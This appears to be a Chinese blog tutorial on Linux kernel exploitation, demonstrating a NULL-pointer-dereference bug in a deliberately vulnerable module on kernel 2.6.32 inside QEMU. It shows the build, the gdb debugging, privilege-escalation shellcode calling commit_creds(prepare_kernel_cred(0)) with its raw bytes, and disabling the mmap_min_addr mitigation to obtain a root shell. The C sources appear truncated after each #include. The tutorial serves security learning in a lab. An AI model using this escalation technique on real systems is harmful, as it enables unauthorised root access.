linux内核漏洞利用初探(2):demo-null_dereference
1. NULL Dereference
(1)介绍
古老的Linux NULL pointer dereference exploit,映射0地址分配shellcode运行
(2)漏洞代码
#include Makefile如下
obj-m := null_dereference.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
$(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
$(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
代码分析:my_funptr函数指针指向不定,可以劫持之后执行shellcode。
编译驱动后将*.ko打包进busybox文件系统中,以便挂载。
(3) PoC
//poc.c
#include $ gcc -**static** poc.c -o poc
$ cp poc ../../busybox-1.19.4/_install/usr
$ find . | cpio -o --format=newc > ../../rootfs_null_dereference.img
(4)调试PoC
QEMU启动
启动方法1:
$ qemu-system-x86_64 -kernel linux-2.6.32.1/arch/x86/boot/bzImage -initrd ./rootfs_null_dereference.img -append "root=/dev/ram rdinit=/sbin/init"
ctrl+alt+1 VM显示
ctrl+alt+2 监视器控制台
切换到监视器控制台:(QEMU)gdbserver tcp::1234
启动方法2:
#start.sh 脚本
qemu-system-x86_64 \
-m 256M \
-kernel linux-2.6.32.1/arch/x86/boot/bzImage \
-initrd ./rootfs_null_dereference.img \
-append "root=/dev/ram rdinit=/sbin/init" \
-s
然后用gdb去连接。
$ gdb vmlinux
gdb-peda$ target remote :1234
Remote debugging using :1234
Warning: not running or target is remote
current_thread_info () at /home/muhe/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/arch/x86/include/asm/thread_info.h:186
186 (current_stack_pointer & ~(THREAD_SIZE - 1));
gdb-peda$ b *0x0
Breakpoint 1 at 0x0
gdb-peda$ c
Continuing.
QEMU切换到VM显示,挂载驱动null_dereference.ko后运行poc程序。
$ insmod nulldereference.ko
$ ./usr/poc
gdb中反汇编查看当前执行的指令。
gdb-peda$ pdisass $pc
Dump of assembler code from 0x0 to 0x20:: Dump of assembler code from 0x0 to 0x20:
=> 0x0000000000000000 <per_cpu__irq_stack_union+0>: jmp 0xbadbeef
0x0000000000000005 <per_cpu__irq_stack_union+5>: add BYTE PTR [rax],al
0x0000000000000007 <per_cpu__irq_stack_union+7>: add BYTE PTR [rax],al
0x0000000000000009 <per_cpu__irq_stack_union+9>: add BYTE PTR [rax],al
(5)exploit
(5-1)思路
给当前进程赋予root权限,执行commit_creds(prepare_kernel_cred(0));。
#获取commit_creds()和prepare_kernel_cred()地址
$ cat /proc/kallsyms | grep commit_creds
$ cat /proc/kallsyms | grep prepare_kernel_cred
(5-2)编写shellcode
xor %rax,%rax
call 0xffffffff81083610
call 0xffffffff81083420
ret
$ gcc -o payload payload.s -nostdlib -Ttext=0
$ objdump -d payload
payload: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <__bss_start-0x20000e>:
0: 48 31 c0 xor %rax,%rax
3: e8 08 36 08 81 callq ffffffff81083610 <_end+0xffffffff80e83600>
8: e8 13 34 08 81 callq ffffffff81083420 <_end+0xffffffff80e83410>
d: c3 retq
得到shellcode。
shellcode="\x48\x31\xc0\xe8\x08\x36\x08\x81\xe8\x13\x34\x08\x81\xc3"
我们需要分配0地址空间然后放入shellcode,然后jmp过去执行shellcode,使当前进程有root权限,然后执行一个system("/bin/sh");在程序返回用户态之后拿到一个root的shell。
(5-3)explot
//$ gcc -static exploit.c -o exp
//exploit.c
#include (6)get root shell
新建用户测试exploit。
$ insmod nulldereference.ko #加载漏洞模块
$ touch /etc/passwd
$ adduser john
$ touch /etc/group
$ su john
$ whoami
john
$ /usr/exp
#报错sementation fault,这是因为,2.6.32内核已经使用mmap_min_addr作为缓解措施mmap_min_addr为4096,需要设置下mmap_min_addr。
$ exit
$ sysctl -w vm.mmap_min_addr="0"
$ su john
$ /usr/exp
参考:
https://www.anquanke.com/post/id/85837
https://www.anquanke.com/post/id/85840
https://www.anquanke.com/post/id/85848


